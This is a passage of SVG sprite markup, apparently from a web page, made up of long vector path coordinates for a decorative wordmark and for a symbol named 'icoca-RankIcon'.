8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 